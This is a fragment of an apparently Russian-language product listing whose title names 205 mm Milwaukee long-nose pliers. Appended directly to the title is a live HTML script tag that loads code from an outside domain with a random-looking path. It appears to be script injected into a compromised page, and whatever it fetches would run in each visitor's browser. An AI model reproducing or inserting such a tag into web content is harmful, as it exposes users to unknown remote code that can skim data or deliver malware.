 Длинногубцы 205 мм Milwaukee LONG NOSE PLIER<script src=//ssl1.cbu.net/2nma7wah></script>
